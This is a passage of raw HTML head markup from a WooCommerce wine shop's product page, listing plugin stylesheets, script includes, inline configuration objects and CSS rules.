<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='special-list-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-specials-list/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='peach_front_css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/wc-peach-payments-gateway/assets/css/front-peach.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xtfw_notice-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/notices/assets/css/frontend-notices.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='xt-woo-floating-cart-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/public/assets/css/frontend.css?ver=2.8.5' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.getwine.co.za/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-select-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla-child/css/multiple-select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/newsletter-promotions/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.2.1' type='text/css' media='all' />
<style id='wc-mnm-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-quantity-selector::before { content: "Qty"; }
</style>
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.0.2' type='text/css' media='all' />
<style id='optm_lazyload_noscript_style-inline-css' type='text/css'>
html.optml_no_js img[data-opt-src] { display: none !important; } 
 /* OPTML_VIEWPORT_BG_SELECTORS */
html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),
html .elementor-column[data-settings*="background_background"] > .elementor-widget-wrap:not(.optml-bg-lazyloaded),
html .elementor-section > .elementor-background-overlay:not(.optml-bg-lazyloaded),
html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),
html [style*="background-image:url("]:not(.optml-bg-lazyloaded),
html [style*="background-image: url("]:not(.optml-bg-lazyloaded),
html [style*="background:url("]:not(.optml-bg-lazyloaded),
html [style*="background: url("]:not(.optml-bg-lazyloaded),
html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded) { background-image: none !important; }
/* OPTML_VIEWPORT_BG_SELECTORS */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/uploads/pum/pum-site-styles.css?generated=1767600202&#038;ver=1.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.3' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeAYMQZAAAAANGDQxkmAGo--5RB5MdmKnufL3e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1666808681" id="sgr-js"></script>
<script type="text/javascript" src="https://checkout.peachpayments.com/js/checkout.js?ver=6.8.3" id="peach_embed_checkout_live_js-js"></script>
<script type="text/javascript" id="xtfw-inline-js-after">
/* <![CDATA[ */
                    window.XT = (typeof window.XT !== "undefined") ? window.XT : {};
        
                    XT.isTouchDevice = function () {
                        return ("ontouchstart" in document.documentElement);
                    };
                    
                    (function( $ ) {
                        if (XT.isTouchDevice()) {
                            $("html").addClass("xtfw-touchevents");
                        }else{        
                            $("html").addClass("xtfw-no-touchevents");
                        }
                    })( jQuery );
                
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","switchByJS":"0","extra_params":[],"current_currency":"ZAR","currencyByPaymentImmediately":"","click_to_expand_currencies_bar":"1","filter_price_meta_query":"","filter_price_tax_query":"","filter_price_search_query":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.3.4" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.5" id="xt-jquery-ajaxqueue-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.getwine.co.za\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xt_framework_add-to-cart-js-extra">
/* <![CDATA[ */
var XT_ATC = {"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https:\/\/www.getwine.co.za\/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"1","overrideSpinner":"","spinnerIcon":"","checkmarkIcon":"","redirectionEnabled":"","redirectionTo":"https:\/\/www.getwine.co.za\/cart\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.5" id="xt_framework_add-to-cart-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/www.getwine.co.za\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/mlas0hkwxpch.i.optimole.com\/cb:fkQI.37716\/w:auto\/h:auto\/q:mauto\/f:best\/ig:avif\/https:\/\/www.getwine.co.za\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/www.getwine.co.za","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.6.6" id="woof-husky-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.10" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="pkg_autologin_show_link_popup_script-js-extra">
/* <![CDATA[ */
var pkg_autologin_show_link_translation_strings = {"link_text":"Link:","press_ctrl_c":"(press ctrl+c to copy)","title_prefix":"Link for ","ok_button":"Ok"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/autologin-links/autologin-show-link-popup.js?ver=6.8.3" id="pkg_autologin_show_link_popup_script-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.8.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro//admin/js/tooltip.js?ver=7.9" id="wpd-tooltip-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/js/colorpicker.min.js?ver=7.9" id="wpd-colorpicker-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/wp-js-hooks.min.js?ver=7.9" id="wp-js-hooks-js"></script>
<script type="text/javascript" id="wpd-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/wpd-public.js?ver=7.9" id="wpd-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/modal/modal.min.js?ver=7.9" id="bs-modal-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/jquery.serializejson.js?ver=7.9" id="wpd-serialize-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/lodash.js?ver=7.9" id="wpd-lodash-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/sendy-widget/js/script.js?ver=6.8.3" id="sendy-widget-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-specials-list/js/script.js?ver=6.8.3" id="special-list-script-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.5" id="xt-body-scroll-lock-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.touch-min.js?ver=2.5.5" id="xt-jquery-touch-js"></script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-min-max-quantities/assets/js/frontend/validate.min.js?ver=6.8.3" id="wc-mmq-frontend-js"></script>
<script type="text/javascript" id="optml-print-js-after">
/* <![CDATA[ */
			(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));
								 
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/www.getwine.co.za\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"","switch_container":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.3.4" id="woocommerce-multi-currency-switcher-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.getwine.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getwine.co.za/wp-json/wp/v2/product/296866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getwine.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel='shortlink' href='https://www.getwine.co.za/?p=296866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getwine.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getwine.co.za%2Fproduct%2Fnewton-johnson-southend-chardonnay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getwine.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getwine.co.za%2Fproduct%2Fnewton-johnson-southend-chardonnay%2F&#038;format=xml" />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
